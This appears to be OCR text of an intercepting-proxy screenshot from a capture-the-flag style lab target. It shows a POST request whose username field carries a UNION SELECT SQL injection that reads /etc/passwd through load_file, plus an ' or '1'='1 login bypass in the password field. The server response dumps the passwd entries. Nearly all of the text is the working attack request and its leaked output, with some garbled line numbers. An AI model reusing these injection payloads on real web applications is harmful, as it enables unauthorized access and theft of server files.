 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.11.101
0 Connection: close
1 Referer: http://10.10.11.101/administrative
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5
6 uname=
admin'union+select+111,load_file('/etc/passwd'),333,444,555
,666--+&password=admin%27or%271%27%3D%271
Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <h3 class="animation-slide-top">
Welcome adminroot:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
42 list:x:38:38:Mailing List Manager:/var/list:/usr/
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
46 systemd-network:x:100:102:systemd Network Managem
47 systemd-resolve:x:101:103:systemd Resolver,,,:/ru
48 systemd-timesync:x:102:104:systemd Time Synchroni
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nolo
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin
222 0 matches
INSPECTOR